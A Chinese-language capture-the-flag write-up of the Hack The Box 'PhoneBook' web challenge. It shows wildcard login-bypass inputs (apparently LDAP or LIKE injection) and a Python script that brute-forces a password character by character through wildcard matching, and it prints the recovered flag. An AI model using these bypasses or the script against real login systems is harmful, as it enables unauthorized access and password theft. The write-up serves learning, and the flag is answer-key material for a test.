玩一会儿htb的challenge,最近找工作,所以先玩玩web类型的。

这道题目的类型有人说是LDAP注入、有人说是like注入。LDAP这玩意08年的时候估计可能比较流行,但是现在应该没多少人用了吧,比较小众。其实LDAP这个特殊的数据库是比较契合这个题目的,PhoneBook(电话本)嘛。

但是根据别人的分析其实又不太像,暂时就认为这个是like类型的注入。

有经验的师傅可以指点一下,不胜感激。

看到论坛里分享的经验,这里可以使用下面几种方式来绕过登录。

username: *

password: *

username: Reese

password: *

登录到后台之后有个搜索功能,如图2所示。

这个搜索框,看了论坛,这个搜索框没什么用。这个题目的flag是藏在Reese的密码里面的,可以在前台利用通配符*来爆破密码。根据前面的可登录性测试,其实使用下面的用户名密码也能正常登录。

username:R*

password:H*

然而使用下面的用户名密码却不能登录。

username:R*

password:h*



这里可以猜测到使用Reese、HTB*这样的组合应该也是可以登录的,所以这里写个脚本爆破就好了,下面是我写的脚本的内容。

import requests

import string

import time

url = "http://68.183.36.140:30055/login"

dic = string.ascii_letters

dic += ''.join(['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '`', '~', '!', '@', '$', '%', '&', '-', '_', "'"])

def brute():

password = "HTB{"

while True:

counter = 0

for i in dic:

counter += 1

tmp_password = password + i + '*'

headers = {"UserAgent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"}

data = {

"username": "Reese",

"password": tmp_password

}

# 成功则添加到password字段里面

res = requests.post(url=url, headers=headers, data=data)

# 猜测字符正确

if res.url != url + "?message=Authentication%20failed":

print(res.url)

password += i

break

if counter == len(dic):

password += "}"

break

print(password)

if __name__ == '__main__':

brute()

# HTB{d1rectory_h4xx0r_is_k00l}



脚本运行的最终结果如图3所示,但是这里注意,运行脚本的时候最好吧代理关掉,或者可以使用proxy试试,不然有可能会出错,然后注意字典里面最好不要包含)、*等字符,也有可能会导致出现错误。

所以这里的密码就是HTB{d1rectory_h4xx0r_is_k00l}

不足之处

这里做题有很明显的知识的短板,比如不能判断出后台使用的到底是不是LDAP,以及看不出来后台的代码结构是什么,对于黑盒不能根据fuzz来判断出大概的后台代码。所以说太菜了,有很大的提升空间。